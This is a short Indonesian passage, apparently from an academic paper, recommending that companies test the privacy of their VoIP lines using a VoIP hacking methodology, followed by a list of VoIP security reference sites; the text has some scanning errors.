Ketika layanan VoIP diimplementasikan seharusnya pihak perusahaan melakukan pengujian terhadap ialur VolP yang dipergunakan agar benar-benar privasi Untuk melakukan perusahaan terjaga. pengujian terhadap jalur VoIP maka diperlukan pengujian mempergunakan suatu metoda yaitu : VoIP Hacking Metodologi, metoda tersebut akan memastikan bahwa jalur VolP yang dipergunakan aman atau tidak.

Referensi:

- [x] http://voipsa.org
- [x] http://www.hackingvoip.com
- [x] http://www.wormulon.net
- [x] http://remote-exploit.org/codes_sipcrack.html
- [x] http://www.enderunix.org/voipong
- [x] http://www.hackingexposedvoip.com